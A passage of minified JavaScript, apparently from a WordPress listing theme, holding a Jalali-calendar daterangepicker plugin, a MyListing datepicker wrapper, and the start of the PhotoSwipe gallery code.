t,i=(t="left"==e?this.leftCalendar:this.rightCalendar).month.jMonth(),n=t.month.jYear(),a=t.month.hour(),s=t.month.minute(),o=t.month.second(),r=R(n,i),l=O(n+"/"+(i+1)+"/1","jYYYY/jMM/jDD"),c=O(n+"/"+(i+1)+"/"+r,"jYYYY/jMM/jDD"),d=O(l).subtract(1,"jMonth").jMonth(),u=O(l).subtract(1,"jMonth").jYear(),h=R(u,d),p=l.day();(t=[]).firstDay=l,t.lastDay=c;for(var m=0;m<6;m++)t[m]=[];var f=h-p+this.locale.firstDay+1;h<f&&(f-=7),p==this.locale.firstDay&&(f=h-6);for(var g=O(u+"/"+(d+1)+"/"+f+" 12:"+s+":"+o,"jYYYY/jMM/jDD HH:mm:ss"),y=m=0,v=0;m<42;m++,y++,g=O(g).add(24,"hour"))0<m&&y%7==0&&(y=0,v++),t[v][y]=g.clone().hour(a).minute(s).second(o),g.hour(12),this.minDate&&t[v][y].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&t[v][y].isBefore(this.minDate)&&"left"==e&&(t[v][y]=this.minDate.clone()),this.maxDate&&t[v][y].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&t[v][y].isAfter(this.maxDate)&&"right"==e&&(t[v][y]=this.maxDate.clone());"left"==e?this.leftCalendar.calendar=t:this.rightCalendar.calendar=t;var w="left"==e?this.minDate:this.startDate,b=this.maxDate,D=("left"==e?this.startDate:this.endDate,this.locale.direction,'<table class="table-condensed">');D+="<thead>",D+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(D+="<th></th>"),w&&!w.isBefore(t.firstDay)||this.linkedCalendars&&"left"!=e?D+="<th></th>":D+='<th class="prev available"><span></span></th>';var k,x=this.locale.monthNames[t[1][1].jMonth()]+t[1][1].format(" jYYYY");if(this.showDropdowns){for(var C=t[1][1].jMonth(),M=t[1][1].jYear(),S=b&&b.jYear()||this.maxYear,T=w&&w.jYear()||this.minYear,I=M==T,_=M==S,L='<select class="monthselect">',Y=0;Y<12;Y++)(!I||Y>=w.jMonth())&&(!_||Y<=b.jMonth())?L+="<option value='"+Y+"'"+(Y===C?" selected='selected'":"")+">"+this.locale.monthNames[Y]+"</option>":L+="<option value='"+Y+"'"+(Y===C?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[Y]+"</option>";L+="</select>";for(var j='<select class="yearselect">',E=T;E<=S;E++)j+='<option value="'+E+'"'+(E===M?' selected="selected"':"")+">"+E+"</option>";x=L+(j+="</select>")}for(D+='<th colspan="5" class="month">'+x+"</th>",b&&!b.isAfter(t.lastDay)||this.linkedCalendars&&"right"!=e&&!this.singleDatePicker?D+="<th></th>":D+='<th class="next available"><span></span></th>',D+="</tr>",D+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(D+='<th class="week">'+this.locale.weekLabel+"</th>"),F.each(this.locale.daysOfWeek,function(e,t){D+="<th>"+t+"</th>"}),D+="</tr>",D+="</thead>",D+="<tbody>",null==this.endDate&&this.maxSpan&&(k=this.startDate.clone().add(this.maxSpan).endOf("day"),b&&!k.isBefore(b)||(b=k)),v=0;v<6;v++){for(D+="<tr>",this.showWeekNumbers?D+='<td class="week">'+t[v][0].week()+"</td>":this.showISOWeekNumbers&&(D+='<td class="week">'+t[v][0].isoWeek()+"</td>"),y=0;y<7;y++){var P=[];t[v][y].isSame(new Date,"day")&&P.push("today"),5<t[v][y].isoWeekday()&&P.push("weekend"),t[v][y].jMonth()!=t[1][1].jMonth()&&P.push("off"),this.minDate&&t[v][y].isBefore(this.minDate,"day")&&P.push("off","disabled"),b&&t[v][y].isAfter(b,"day")&&P.push("off","disabled"),this.isInvalidDate(t[v][y])&&P.push("off","disabled"),t[v][y].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&P.push("active","start-date"),null!=this.endDate&&t[v][y].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&P.push("active","end-date"),null!=this.endDate&&t[v][y]>this.startDate&&t[v][y]<this.endDate&&P.push("in-range");var A=this.isCustomDate(t[v][y]);!1!==A&&("string"==typeof A?P.push(A):Array.prototype.push.apply(P,A));for(var $="",K=!1,m=0;m<P.length;m++)$+=P[m]+" ","disabled"==P[m]&&(K=!0);K||($+="available"),D+='<td class="'+$.replace(/^\s+|\s+$/g,"")+'" data-title="r'+v+"c"+y+'">'+t[v][y].jDate()+"</td>"}D+="</tr>"}D+="</tbody>",D+="</table>",this.container.find(".drp-calendar."+e+" .calendar-table").html(D)},renderTimePicker:function(e){if("right"!=e||this.endDate){var t,i,n,a,s,o=this.maxDate;!this.maxSpan||this.maxDate&&!this.startDate.clone().add(this.maxSpan).isAfter(this.maxDate)||(o=this.startDate.clone().add(this.maxSpan)),"left"==e?(i=this.startDate.clone(),n=this.minDate):"right"==e&&(i=this.endDate.clone(),n=this.startDate,""==(a=this.container.find(".drp-calendar.right .calendar-time")).html()||(i.hour(i.hour()||a.find(".hourselect option:selected").val()),i.minute(i.minute()||a.find(".minuteselect option:selected").val()),i.second(i.second()||a.find(".secondselect option:selected").val()),this.timePicker24Hour)||("PM"===(s=a.find(".ampmselect option:selected").val())&&i.hour()<12&&i.hour(i.hour()+12),"AM"===s&&12===i.hour()&&i.hour(0)),i.isBefore(this.startDate)&&(i=this.startDate.clone()),o&&i.isAfter(o)&&(i=o.clone())),t='<select class="hourselect">';for(var r,l,c=this.timePicker24Hour?0:1,d=this.timePicker24Hour?23:12,u=c;u<=d;u++){var h=u;this.timePicker24Hour||(h=12<=i.hour()?12==u?12:u+12:12==u?0:u);var p=i.clone().hour(h),m=!1;n&&p.minute(59).isBefore(n)&&(m=!0),o&&p.minute(0).isAfter(o)&&(m=!0),h!=i.hour()||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+u+"</option>":'<option value="'+u+'">'+u+"</option>":t+='<option value="'+u+'" selected="selected">'+u+"</option>"}for(t+="</select> ",t+=': <select class="minuteselect">',u=0;u<60;u+=this.timePickerIncrement){var f=u<10?"0"+u:u,p=i.clone().minute(u),m=!1;n&&p.second(59).isBefore(n)&&(m=!0),o&&p.second(0).isAfter(o)&&(m=!0),i.minute()!=u||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+f+"</option>":'<option value="'+u+'">'+f+"</option>":t+='<option value="'+u+'" selected="selected">'+f+"</option>"}if(t+="</select> ",this.timePickerSeconds){for(t+=': <select class="secondselect">',u=0;u<60;u++)f=u<10?"0"+u:u,p=i.clone().second(u),m=!1,n&&p.isBefore(n)&&(m=!0),o&&p.isAfter(o)&&(m=!0),i.second()!=u||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+f+"</option>":'<option value="'+u+'">'+f+"</option>":t+='<option value="'+u+'" selected="selected">'+f+"</option>";t+="</select> "}this.timePicker24Hour||(t+='<select class="ampmselect">',l=r="",n&&i.clone().hour(12).minute(0).second(0).isBefore(n)&&(r=' disabled="disabled" class="disabled"'),o&&i.clone().hour(0).minute(0).second(0).isAfter(o)&&(l=' disabled="disabled" class="disabled"'),12<=i.hour()?t+='<option value="AM"'+r+'>AM</option><option value="PM" selected="selected"'+l+">PM</option>":t+='<option value="AM" selected="selected"'+r+'>AM</option><option value="PM"'+l+">PM</option>",t+="</select>"),this.container.find(".drp-calendar."+e+" .calendar-time").html(t)}},updateFormInputs:function(){this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled")},move:function(){var e,t={top:0,left:0},i=F(window).width();this.parentEl.is("body")||(t={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},i=this.parentEl[0].clientWidth+this.parentEl.offset().left),e="up"==this.drops?this.element.offset().top-this.container.outerHeight()-t.top:this.element.offset().top+this.element.outerHeight()-t.top,this.container["up"==this.drops?"addClass":"removeClass"]("drop-up"),"left"==this.opens?(this.container.css({top:e,right:i-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):"center"==this.opens?(this.container.css({top:e,left:this.element.offset().left-t.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:e,left:this.element.offset().left-t.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>F(window).width()&&this.container.css({left:"auto",right:0}))},show:function(e){this.isShowing||(this._outsideClickProxy=F.proxy(function(e){this.outsideClick(e)},this),F(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),F(window).on("resize.daterangepicker",F.proxy(function(e){this.move(e)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)},hide:function(e){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate.clone(),this.endDate.clone(),this.chosenLabel),this.updateElement(),F(document).off(".daterangepicker"),F(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(e){this.isShowing?this.hide():this.show()},outsideClick:function(e){var t=F(e.target);"focusin"==e.type||t.closest(this.element).length||t.closest(this.container).length||t.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},clickRange:function(e){var t,i=e.target.getAttribute("data-range-key");(this.chosenLabel=i)==this.locale.customRangeLabel?this.showCalendars():(t=this.ranges[i],this.startDate=t[0],this.endDate=t[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply())},clickPrev:function(e){F(e.target).parents(".drp-calendar").hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(e){F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},hoverDate:function(e){var t,i,n,o,r,l,c;F(e.target).hasClass("available")&&(i=(t=F(e.target).attr("data-title")).substr(1,1),n=t.substr(3,1),o=F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[i][n]:this.rightCalendar.calendar[i][n],r=this.leftCalendar,l=this.rightCalendar,c=this.startDate,this.endDate||this.container.find(".drp-calendar tbody td").each(function(e,t){var i,n,a,s;F(t).hasClass("week")||(n=(i=F(t).attr("data-title")).substr(1,1),a=i.substr(3,1),(s=F(t).parents(".drp-calendar").hasClass("left")?r.calendar[n][a]:l.calendar[n][a]).isAfter(c)&&s.isBefore(o)||s.isSame(o,"day")?F(t).addClass("in-range"):F(t).removeClass("in-range"))}))},clickDate:function(e){var t,i,n,a,s,o,r,l;F(e.target).hasClass("available")&&(i=(t=F(e.target).attr("data-title")).substr(1,1),n=t.substr(3,1),o=F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[i][n]:this.rightCalendar.calendar[i][n],this.endDate||o.isBefore(this.startDate,"day")?(this.timePicker&&(l=parseInt(this.container.find(".left .hourselect").val(),10),this.timePicker24Hour||("PM"===(r=this.container.find(".left .ampmselect").val())&&l<12&&(l+=12),"AM"===r&&12===l&&(l=0)),a=parseInt(this.container.find(".left .minuteselect").val(),10),s=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,o=o.clone().hour(l).minute(a).second(s)),this.endDate=null,this.setStartDate(o.clone())):!this.endDate&&o.isBefore(this.startDate)?this.setEndDate(this.startDate.clone()):(this.timePicker&&(l=parseInt(this.container.find(".right .hourselect").val(),10),this.timePicker24Hour||("PM"===(r=this.container.find(".right .ampmselect").val())&&l<12&&(l+=12),"AM"===r&&12===l&&(l=0)),a=parseInt(this.container.find(".right .minuteselect").val(),10),s=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,o=o.clone().hour(l).minute(a).second(s)),this.setEndDate(o.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())),this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply()),this.updateView(),e.stopPropagation())},calculateChosenLabel:function(){var e=!0,t=0;for(var i in this.ranges){if(this.timePicker){var n=this.timePickerSeconds?"YYYY-MM-DD hh:mm:ss":"YYYY-MM-DD hh:mm";if(this.startDate.format(n)==this.ranges[i][0].format(n)&&this.endDate.format(n)==this.ranges[i][1].format(n)){e=!1,this.chosenLabel=this.container.find(".ranges li:eq("+t+")").addClass("active").attr("data-range-key");break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[i][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[i][1].format("YYYY-MM-DD")){e=!1,this.chosenLabel=this.container.find(".ranges li:eq("+t+")").addClass("active").attr("data-range-key");break}t++}e&&(this.showCustomRangeLabel?this.chosenLabel=this.container.find(".ranges li:last").addClass("active").attr("data-range-key"):this.chosenLabel=null,this.showCalendars())},clickApply:function(e){this.hide(),this.element.trigger("apply.daterangepicker",this)},clickCancel:function(e){this.startDate=this.oldStartDate,this.endDate=this.oldEndDate,this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(e){var t=F(e.target).closest(".drp-calendar").hasClass("left"),i=t?"left":"right",n=this.container.find(".drp-calendar."+i),a=parseInt(n.find(".monthselect").val(),10),s=n.find(".yearselect").val(),o=0==a?moment(s-1+"/12/15","jYYYY/jMM/jDD"):moment(s+"/"+a+"/15","jYYYY/jMM/jDD"),a=o.month(),s=o.year();t||(s<this.startDate.year()||s==this.startDate.year()&&a<this.startDate.month())&&(a=this.startDate.month(),s=this.startDate.year()),this.minDate&&(s<this.minDate.year()||s==this.minDate.year()&&a<this.minDate.month())&&(a=this.minDate.month(),s=this.minDate.year()),this.maxDate&&(s>this.maxDate.year()||s==this.maxDate.year()&&a>this.maxDate.month())&&(a=this.maxDate.month(),s=this.maxDate.year()),t?(this.leftCalendar.month.month(a).year(s),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(a).year(s),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()},timeChanged:function(e){var t,i,n,a=F(e.target).closest(".drp-calendar"),s=a.hasClass("left"),o=parseInt(a.find(".hourselect").val(),10),r=parseInt(a.find(".minuteselect").val(),10),l=this.timePickerSeconds?parseInt(a.find(".secondselect").val(),10):0;this.timePicker24Hour||("PM"===(t=a.find(".ampmselect").val())&&o<12&&(o+=12),"AM"===t&&12===o&&(o=0)),s?((i=this.startDate.clone()).hour(o),i.minute(r),i.second(l),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())):this.endDate&&((n=this.endDate.clone()).hour(o),n.minute(r),n.second(l),this.setEndDate(n)),this.updateCalendars(),this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},elementChanged:function(){var e,t,i;this.element.is("input")&&this.element.val().length&&(i=t=null,2===(e=this.element.val().split(this.locale.separator)).length&&(t=O(e[0],this.locale.format),i=O(e[1],this.locale.format)),!this.singleDatePicker&&null!==t&&null!==i||(i=t=O(this.element.val(),this.locale.format)),t.isValid()&&i.isValid()&&(this.setStartDate(t),this.setEndDate(i),this.updateView()))},keydown:function(e){9!==e.keyCode&&13!==e.keyCode||this.hide(),27===e.keyCode&&(e.preventDefault(),e.stopPropagation(),this.hide())},updateElement:function(){var e;this.element.is("input")&&this.autoUpdateInput&&(e=this.startDate.format(this.locale.format),this.singleDatePicker||(e+=this.locale.separator+this.endDate.format(this.locale.format)),e!==this.element.val()&&this.element.val(e).trigger("change"))},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},F.fn.daterangepicker=function(e,t){var i=F.extend(!0,{},F.fn.daterangepicker.defaultOptions,e);return this.each(function(){var e=F(this);e.data("daterangepicker")&&e.data("daterangepicker").remove(),e.data("daterangepicker",new n(e,i,t))}),this},n},"function"==typeof define&&define.amd?define(["moment","jquery"],function(e,t){return t.fn||(t.fn={}),p(e,t)}):"object"===("undefined"==typeof module?"undefined":yi(module))&&module.exports?((m="undefined"!=typeof window?window.jQuery:void 0)||(m=require("jquery")).fn||(m.fn={}),f="undefined"!=typeof window&&void 0!==window.moment?window.moment:require("moment"),module.exports=p(f,m)):h.daterangepicker=p(h.moment,h.jQuery),MyListing.Datepicker=function(e,t){this.el=jQuery(e),this.el.length&&this.el.parent().hasClass("datepicker-wrapper")&&(jQuery('<input type="text" class="display-value" readonly><i class="mi clear_all c-hide reset-value"></i>').insertAfter(this.el),this.el.attr("autocomplete","off").attr("readonly",!0).addClass("picker"),this.parent=this.el.parent(),this.value=moment(this.el.val()),this.mask=this.parent.find(".display-value"),this.reset=this.parent.find(".reset-value"),this.args=jQuery.extend({timepicker:!1},t),this.format=!0===this.args.timepicker?"YYYY-MM-DD HH:mm:ss":"YYYY-MM-DD",this.displayFormat=!0===this.args.timepicker?"jYYYY-jMM-jDD, h:mm A":"jYYYY-jMM-jDD",this.mask.attr("placeholder",this.el.attr("placeholder")),this.picker=this.el.daterangepicker({autoUpdateInput:!1,showDropdowns:!0,opens:"right",singleDatePicker:!0,timePicker24Hour:CASE27.l10n.datepicker.timePicker24Hour,timePicker:this.args.timepicker}),this.drp=this.picker.data("daterangepicker"),jQuery(".event-picker").length&&this.el.val().length&&this.drp.setStartDate(moment(this.el.val(),this.format).locale("en").format(!0===this.args.timepicker?"jYYYY-jMM-jDD HH:mm:ss":"jYYYY-jMM-jDD")),jQuery(".event-picker").length&&this.el.val().length&&this.drp.setEndDate(moment(this.el.val(),this.format).locale("en").format(!0===this.args.timepicker?"jYYYY-jMM-jDD HH:mm:ss":"jYYYY-jMM-jDD")),this.picker.on("apply.daterangepicker",this.apply.bind(this)),this.el.on("change",this.change.bind(this)),this.updateInputValues(),this.reset.click(function(e){this.value=moment(""),this.el.trigger("change")}.bind(this)))},MyListing.Datepicker.prototype.apply=function(e,t){this.value=t.startDate,this.el.trigger("change")},MyListing.Datepicker.prototype.change=function(){this.updateInputValues(),this.fireChangeEvent({value:this.el.val(),mask:this.mask.val()})},MyListing.Datepicker.prototype.updateInputValues=function(){var e=this.value.isValid()?this.value.clone().locale("en").format(this.format):"",t=this.value.isValid()?this.value.format(this.displayFormat):"";this.el.val(e),this.mask.val(t),""===e?this.reset.removeClass("c-show").addClass("c-hide"):this.reset.addClass("c-show").removeClass("c-hide")},MyListing.Datepicker.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("datepicker:change",!1,!0,e),this.el.get(0).dispatchEvent(t)},MyListing.Datepicker.prototype.setMinDate=function(e){this.drp.minDate=e,this.drp.minDate.isAfter(this.drp.startDate)&&(this.value=this.drp.startDate=this.drp.endDate=this.drp.minDate,this.el.trigger("change"))},MyListing.Datepicker.prototype.setValue=function(e){this.value=e,this.el.trigger("change")},MyListing.Datepicker.prototype.do=function(e){e(this)},MyListing.Datepicker.prototype.getValue=function(){return this.value},jQuery(function(n){n(".mylisting-datepicker").each(function(e,t){var i=n(t).data("options");"object"!==yi(i)&&(i={}),new MyListing.Datepicker(t,i)})}),e=window,t=function(){return function(p,n,e,t){var m={features:null,bind:function(e,t,i,n){var a=(n?"remove":"add")+"EventListener";t=t.split(" ");for(var s=0;s<t.length;s++)t[s]&&e[a](t[s],i,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var i=document.createElement(t||"div");return e&&(i.className=e),i},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,i){m.bind(e,t,i,!0)},removeClass:function(e,t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){m.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var i=e.firstChild;i;){if(m.hasClass(i,t))return i;i=i.nextSibling}},arraySearch:function(e,t,i){for(var n=e.length;n--;)if(e[n][i]===t)return n;return-1},extend:function(e,t,i){for(var n in t)if(t.hasOwnProperty(n)){if(i&&e.hasOwnProperty(n))continue;e[n]=t[n]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(m.features)return m.features;var e,t,i,n,a=m.createEl().style,s="",o={};o.oldIE=document.all&&!document.addEventListener,o.touch="ontouchstart"in window,window.requestAnimationFrame&&(o.raf=window.requestAnimationFrame,o.caf=window.cancelAnimationFrame),o.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,o.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(o.isOldIOSPhone=!0),n=(i=e.match(/Android\s([0-9\.]*)/))?i[1]:0,1<=(n=parseFloat(n))&&(n<4.4&&(o.isOldAndroid=!0),o.androidVersion=n),o.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var r,l,c,d=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],h=0;h<4;h++){s=u[h];for(var p=0;p<3;p++)r=d[p],l=s+(s?r.charAt(0).toUpperCase()+r.slice(1):r),!o[r]&&l in a&&(o[r]=l);s&&!o.raf&&(s=s.toLowerCase(),o.raf=window[s+"RequestAnimationFrame"],o.raf&&(o.caf=window[s+"CancelAnimationFrame"]||window[s+"CancelRequestAnimationFrame"]))}return o.raf||(c=0,o.raf=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-c)),n=window.setTimeout(function(){e(t+i)},i);return c=t+i,n},o.caf=function(e){clearTimeout(e)}),o.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=o}};m.detectFeatures(),m.features.oldIE&&(m.bind=function(e,t,i,n){t=t.split(" ");for(var a,s=(n?"detach":"attach")+"Event",o=function(){i.handleEvent.call(i)},r=0;r<t.length;r++)if(a=t[r])if("object"===yi(i)&&i.handleEvent){if(n){if(!i["oldIE"+a])return!1}else i["oldIE"+a]=o;e[s]("on"+a,i["oldIE"+a])}else e[s]("on"+a,i)});var f=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};function i(e,t){m.extend(f,t.publicMethods),Ge.push(e)}function l(e){var t=Nt();return t-1<e?e-t:e<0?t+e:e}function s(e,t){return et[e]||(et[e]=[]),et[e].push(t)}function y(e){var t=et[e];if(t){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<t.length;n++)t[n].apply(f,i)}}function v(){return(new Date).getTime()}function w(e){Fe=e,f.bg.style.opacity=e*g.bgOpacity}function a(e,t,i,n,a){(!Je||a&&a!==f.currItem)&&(n/=a?a.fitRatio:f.currItem.fitRatio),e[re]=G+t+"px, "+i+"px"+X+" scale("+n+")"}function d(e,t){var i,n;!g.loop&&t&&(i=N+(qe.x*Ve-e)/qe.x,n=Math.round(e-bt.x),(i<0&&0<n||i>=Nt()-1&&n<0)&&(e=bt.x+n*g.mainScrollEndFriction)),bt.x=e,nt(e,U)}function b(e,t){var i=Dt[e]-We[e];return Ne[e]+Be[e]+i-t/Z*i}function D(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function k(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function o(){at&&(m.unbind(document,"mousemove",o),m.addClass(p,"pswp--has_mouse"),g.mouseUsed=!0,y("mouseUsed")),at=setTimeout(function(){at=null},100)}function u(e,t){var i=qt(f.currItem,Qe,e);return t&&(Ee=i),i}function x(e){return(e=e||f.currItem).initialZoomLevel}function C(e){return 0<(e=e||f.currItem).w?g.maxSpreadZoom:1}function h(e,t,i,n){return n===f.currItem.initialZoomLevel?(i[e]=f.currItem.initialPosition[e],1):(i[e]=b(e,n),i[e]>t.min[e]?(i[e]=t.min[e],1):i[e]<t.max[e]&&(i[e]=t.max[e],1))}function r(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,f[t]()))}function c(e){e&&(Te||Se||Ae||ke)&&(e.preventDefault(),e.stopPropagation())}function M(){f.setScrollOffset(0,m.getScrollY())}function S(e){st[e]&&(st[e].raf&&ue(st[e].raf),ot--,delete st[e])}function T(e){st[e]&&S(e),st[e]||(ot++,st[e]={})}function I(){for(var e in st)st.hasOwnProperty(e)&&S(e)}function _(t,i,n,a,s,o,r){var l,c=v();T(t),function e(){if(st[t]){if(l=v()-c,a<=l)return S(t),o(n),void(r&&r());o((n-i)*s(l/a)+i),st[t].raf=de(e)}}()}function L(e,t){return gt.x=Math.abs(e.x-t.x),gt.y=Math.abs(e.y-t.y),Math.sqrt(gt.x*gt.x+gt.y*gt.y)}function Y(e,t){return Ct.prevent=!function e(t,i){return!(!t||t===document)&&!(t.getAttribute("class")&&-1<t.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(i(t)?t:e(t.parentNode,i))}(e.target,g.isClickableElement),y("preventDragEvent",e,t,Ct),Ct.prevent}function j(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function E(e,t,i){i.x=.5*(e.x+t.x),i.y=.5*(e.y+t.y)}function P(){var e=Ue.y-f.currItem.initialPosition.y;return 1-Math.abs(e/(Qe.y/2))}function A(e){for(;0<Tt.length;)Tt.pop();return le?(He=0,pt.forEach(function(e){0===He?Tt[0]=e:1===He&&(Tt[1]=e),He++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Tt[0]=j(e.touches[0],Mt),1<e.touches.length&&(Tt[1]=j(e.touches[1],St))):(Mt.x=e.pageX,Mt.y=e.pageY,Mt.id="",Tt[0]=Mt),Tt}function $(e,t){var i,n,a,s=Ue[e]+t[e],o=0<t[e],r=bt.x+t.x,l=bt.x-mt.x,c=s>Ee.min[e]||s<Ee.max[e]?g.panEndFriction:1,s=Ue[e]+t[e]*c;if((g.allowPanToNext||z===f.currItem.initialZoomLevel)&&(Pe?"h"!==$e||"x"!==e||Se||(o?(s>Ee.min[e]&&(c=g.panEndFriction,Ee.min[e],i=Ee.min[e]-Ne[e]),(i<=0||l<0)&&1<Nt()?(a=r,l<0&&r>mt.x&&(a=mt.x)):Ee.min.x!==Ee.max.x&&(n=s)):(s<Ee.max[e]&&(c=g.panEndFriction,Ee.max[e],i=Ne[e]-Ee.max[e]),(i<=0||0<l)&&1<Nt()?(a=r,0<l&&r<mt.x&&(a=mt.x)):Ee.min.x!==Ee.max.x&&(n=s))):a=r,"x"===e))return void 0!==a&&(d(a,!0),_e=a!==mt.x),Ee.min.x!==Ee.max.x&&(void 0!==n?Ue.x=n:_e||(Ue.x+=t.x*c)),void 0!==a;Ae||_e||z>f.currItem.fitRatio&&(Ue[e]+=t[e]*c)}function K(e){var t,i,n;"mousedown"===e.type&&0<e.button||(Ht?e.preventDefault():xe&&"mousedown"===e.type||(Y(e,!0)&&e.preventDefault(),y("pointerDown"),le&&((t=m.arraySearch(pt,e.pointerId,"id"))<0&&(t=pt.length),pt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),n=(i=A(e)).length,Le=null,I(),Ce&&1!==n||(Ce=Ke=!0,m.bind(window,V,f),De=Re=Oe=ke=_e=Te=Me=Se=!1,$e=null,y("firstTouchStart",i),D(Ne,Ue),Be.x=Be.y=0,D(ut,i[0]),D(ht,ut),mt.x=qe.x*Ve,ft=[{x:ut.x,y:ut.y}],we=ve=v(),u(z,!0),xt(),function e(){Ce&&(Ie=de(e),It())}()),!Ye&&1<n&&!Ae&&!_e&&(Z=z,Ye=Me=!(Se=!1),Be.y=Be.x=0,D(Ne,Ue),D(lt,i[0]),D(ct,i[1]),E(lt,ct,kt),Dt.x=Math.abs(kt.x)-Ue.x,Dt.y=Math.abs(kt.y)-Ue.y,je=L(lt,ct))))}function O(e){var 